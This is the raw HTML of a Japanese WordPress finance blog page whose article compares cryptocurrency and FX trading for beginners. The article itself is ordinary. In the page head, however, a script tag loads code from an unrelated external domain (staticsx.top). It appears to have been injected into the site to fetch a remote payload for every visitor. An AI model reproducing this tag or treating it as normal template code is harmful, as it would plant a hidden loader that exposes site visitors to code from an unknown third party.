    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://creditojp.net/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/",
                    "name": "仮想通貨"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #3caadc;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #3caadc;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3caadc;
                }
                .tdm-btn-style1 {
					background-color: #3caadc;
				}
				.tdm-btn-style2:before {
				    border-color: #3caadc;
				}
				.tdm-btn-style2 {
				    color: #3caadc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3caadc;
                    -moz-box-shadow: 0 2px 16px #3caadc;
                    box-shadow: 0 2px 16px #3caadc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3caadc;
                    -moz-box-shadow: 0 4px 26px #3caadc;
                    box-shadow: 0 4px 26px #3caadc;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-553 single-format-standard wp-theme-Newspaper td-standard-pack cryptocurrency-forex global-block-template-1 single_template_5 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://creditojp.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div data-rocket-location-hash="d7ff9524c4493500b10f93f395fd1265" class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://creditojp.net/">
			<img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" />
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://creditojp.net/">
				<img src="https://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png" alt="" />
				<span class="td-visual-hidden">CreditoJP</span>
			</a>
		    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://creditojp.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="bbdec6f0ff5113a266eb5af23e9775a4" class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://creditojp.net/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">仮想通貨</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-553" class="post-553 post type-post status-publish format-standard has-post-thumbnail hentry category-173 tag-fx tag-172 tag-174" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">違いは何？仮想通貨とFXを比較してみよう</h1>

                                    <p class="td-post-sub-title">本記事では仮想通貨とFXの違いについて初心者の方にも分かりやすく比較していきます。3分くらいで読めるようにまとめましたので、ぜひ参考にしてください。</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-17T09:52:57+00:00" >November 17, 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <p>投資初心者のみなさん、仮想通貨とFXって似ていて分かりづらいですよね。仕組みが分かったとしてもどちらが儲かるのか、リスクが低いのか、ポイントを簡単に知りたいものです。</p>
<p>そこで今回は<strong>仮想通貨とFXの違い</strong>について初心者の方にも分かりやすく比較してみました。違いが一目で分かる一覧表もありますので、ぜひ参考にしてください。</p>
<p>仮想通貨とFXの違いだけでなく共通点についても解説しました。さっそく始めていきましょう。</p>
<h2>仮想通貨とは</h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-556 aligncenter" src="https://creditojp.net/wp-content/uploads/2019/11/cryptocurrency.jpeg" alt="" width="640" height="427" /></p>
<p>仮想通貨とは政府や中央銀行による強制運用力を持たない<strong>インターネット上にのみ存在する通貨</strong>のこと。最初に開発されたのは、多くの人が聞いたことがあるであろう、ビットコイン（BTC）です。</p>
<p>仮想通貨は紙幣や硬貨などは存在していませんが、通貨と同等の価値があると考えられているため、料金の支払いや買い物などに使用することも可能。ビットコインやリップルなど実物が存在しない仮想通貨取引は1年で100倍にもなるような値上がりが起きる事もあるなど、<strong>変動率が大きい</strong>です。</p>
<p>その変動率を利用して投資対象としても注目されています。ただし、仮想通貨の歴史が浅く、価格変動が激しいため投資に慣れていないうちに始めてしまうと大きな損失を出してしまう可能性も。仮想通貨は大きな利益を狙える半面、大暴落で簡単に資産を失ってしまう可能性があります。</p>
<h2>FXとは</h2>
<p><img decoding="async" class="size-full wp-image-557 aligncenter" src="https://creditojp.net/wp-content/uploads/2019/11/forex.jpeg" alt="" width="640" height="480" /></p>
<p>一方のFXとは<strong>「Foreign Exchange」</strong>の略で、外貨の為替の値動きを利用して利益を狙う投資方法です。仮想通貨が政府や中央銀行などによる運用力を持たない一方で、FXはそれぞれの国で価値が保証されている外貨を取り扱っています。</p>
<p>例えば1ドル100円の時に1万ドルを購入し、その後1ドル101円になれば1万円の利益を得ることができます。FXは仮想通貨取引よりも歴史があるため、取引所の数も多いのが特徴。取引所によってはキャンペーンを行なっている場合もありますので、お得に始められる場合もあります。</p>
<h2>仮想通貨とFXを比較</h2>
<p>ここでは仮想通貨とFXの違いを表で確認してみましょう。</p>
<table>
<tbody>
<tr>
<th></th>
<th style="text-align: center;">仮想通貨</th>
<th style="text-align: center;">FX</th>
</tr>
<tr>
<th>投資対象</th>
<td>仮想通貨</td>
<td>外貨</td>
</tr>
<tr>
<th>価値の保障</th>
<td>なし</td>
<td>あり</td>
</tr>
<tr>
<th>取引ができる時間</th>
<td>24時間365日</td>
<td>平日</td>
</tr>
<tr>
<th>スワップ金利</th>
<td>なし</td>
<td>あり</td>
</tr>
<tr>
<th>価格変動</th>
<td>大きい</td>
<td>仮想通貨に比べて小さい</td>
</tr>
<tr>
<th>税率</th>
<td>利益の55％</td>
<td>利益の20.315％</td>
</tr>
<tr>
<th>セキュリティ</th>
<td>不安がある</td>
<td>比較的安心</td>
</tr>
</tbody>
</table>
<p>一方、仮想通貨とFXには共通点もあります。それは、<strong>どちらも元本が保証されているわけではない</strong>ということ。そのため仕組みをよく理解して余剰資金内で行い損失が出た時のリスクもしっかり考慮しておくことが大切です。</p>
<h2>仮想通貨とFXは全くの別物！</h2>
<p>今回は仮想通貨とFXの違いについてご紹介しました。仮想通貨とFXにはどちらも元本割れする可能性があるという共通点もありますが、<strong>投資対象から投資可能時間まで大きく異なり</strong>ます。ぜひ本記事を参考に仮想通貨とFXの違いについて確認し、どちらが自分に合っているのか検討してみてください。</p>
<p>注意 : 仮想通貨やFXの取引の際には常にリスクが伴います。取引を始める際はリスクをよく考慮し自己責任で行っていただきますよう、お願いいたします。</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://creditojp.net/cryptocurrency-long-term-holding/">ビットコインを長時間保有するメリットとデメリット</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://creditojp.net/cryptocurrency-tokens/">仮想通貨のトークンって何？初心者にも分かりやすく解説します</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://creditojp.net/author/rina/">Rina</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rina"><meta itemprop="url" content="https://creditojp.net/author/rina/"></span><meta itemprop="datePublished" content="2019-11-17T09:52:57+00:00"><meta itemprop="dateModified" content="2020-03-23T11:38:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://creditojp.net/cryptocurrency-forex/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png"></span><meta itemprop="name" content="CreditoJP"></span><meta itemprop="headline " content="違いは何？仮想通貨とFXを比較してみよう">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":553,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "4";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">関連記事</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">同じ著者から</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/cryptocurrency-tokens/" rel=" bookmark" class="td-image-wrap " title="仮想通貨のトークンって何？初心者にも分かりやすく解説します" ><img width="" height="" class="entry-thumb" src=""   alt="" title="仮想通貨のトークンって何？初心者にも分かりやすく解説します" /></a></div>                <a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/" class="td-post-category">仮想通貨</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/cryptocurrency-tokens/" rel="bookmark" title="仮想通貨のトークンって何？初心者にも分かりやすく解説します">仮想通貨のトークンって何？初心者にも分かりやすく解...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/cryptocurrency-long-term-holding/" rel=" bookmark" class="td-image-wrap " title="ビットコインを長時間保有するメリットとデメリット" ><img width="" height="" class="entry-thumb" src=""   alt="" title="ビットコインを長時間保有するメリットとデメリット" /></a></div>                <a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/" class="td-post-category">仮想通貨</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/cryptocurrency-long-term-holding/" rel="bookmark" title="ビットコインを長時間保有するメリットとデメリット">ビットコインを長時間保有するメリットとデメリット</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/bitcoin-pros-cons/" rel=" bookmark" class="td-image-wrap " title="初心者が押さえておくべきビットコインのメリットとデメリット" ><img width="" height="" class="entry-thumb" src=""   alt="" title="初心者が押さえておくべきビットコインのメリットとデメリット" /></a></div>                <a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/" class="td-post-category">仮想通貨</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/bitcoin-pros-cons/" rel="bookmark" title="初心者が押さえておくべきビットコインのメリットとデメリット">初心者が押さえておくべきビットコインのメリットとデ...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u6700\u8fd1\u306e\u6295\u7a3f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "130";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "44";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の投稿</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/know-the-best-j-pop-bands/" rel="bookmark" title="日本で人気のバンドが知りたい！おすすめバンド３選">日本で人気のバンドが知りたい！おすすめバンド３選</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%81%9d%e3%81%ae%e4%bb%96/" class="td-post-category">その他</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:20:45+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/d-card-know-how-to-apply-and-earn-points/" rel="bookmark" title="Dカードの申込方法とポイントの貯め方">Dカードの申込方法とポイントの貯め方</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:03:51+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/" rel="bookmark" title="P-oneカードの申込方法！解約方法も一緒に解説">P-oneカードの申込方法！解約方法も一緒に解説</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:48:04+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
